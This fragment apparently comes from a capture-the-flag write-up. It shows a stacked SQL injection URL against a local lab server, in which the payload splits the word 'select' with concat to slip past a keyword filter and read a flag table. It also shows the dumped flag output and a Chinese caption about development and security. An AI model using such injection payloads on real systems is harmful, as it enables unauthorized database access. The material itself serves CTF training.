 127.0.0.1:8302/?inject=?inject=0%27;Set%20@sql=concat(%27selec%27,%27t%20flag%20from%20`1919810931114514`%27…
应用
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(1) {
  [0]=>
  string(32) "flag{glzjin_wants_a_girl_firend}"
}